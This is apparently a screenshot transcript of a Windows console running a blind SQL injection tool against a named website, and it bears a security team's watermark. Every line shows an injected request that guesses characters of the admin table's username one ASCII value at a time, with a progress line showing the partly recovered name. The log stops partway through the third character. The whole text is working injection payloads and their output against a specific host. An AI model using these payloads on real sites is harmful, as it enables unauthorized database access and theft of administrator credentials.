 C:\WINDOWS\system32\cmd.exe
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=63 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=64 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=65 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=66 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=67 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=68 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=69 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=70 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=71 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=72 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=73 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=74 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=75 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=76 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=77 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=78 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=79 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=80 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=81 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=82 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=83 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=84 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=85 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=86 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=87 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=88 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=89 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=90 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=91 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=92 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=93 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=94 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=95 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=96 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=97 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=98 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=99 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=100 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=101 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=102 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=103 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=104 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=105 request succeeded
[*] Table admin column username Current blasting: ai
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=1 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=2 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=3 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=4 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=5 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=6 request succeeded
C
E:\shate\wotou>
Gcow安全团队